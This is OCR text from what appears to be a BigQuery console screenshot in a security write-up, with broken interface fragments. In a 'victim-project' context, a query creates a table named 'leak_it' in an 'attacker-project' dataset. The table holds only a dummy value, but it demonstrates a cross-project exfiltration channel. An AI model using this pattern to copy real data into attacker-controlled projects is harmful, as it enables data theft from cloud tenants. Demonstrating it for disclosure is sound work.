 victim-project
bigqu
Search
2
S
ADD
*Untitled query
Untitled query
RUN
SAVE
Query completed.
1 CREATE OR REPLACE TABLE `attacker-project-428619.attacker_dataset.leak_it`
AS
2 SELECT 1 AS dummy
NLY
620
s
ases
onnections
Press Alt+F1 for accessibility options.
Query results
SAVE RESULTS
EXPLORE DATA
JOB INFORMATION
RESULTS
EXECUTION DETAILS
EXECUTION GRAPH
This statement created a new table named leak_it.
!
GO TO TABLE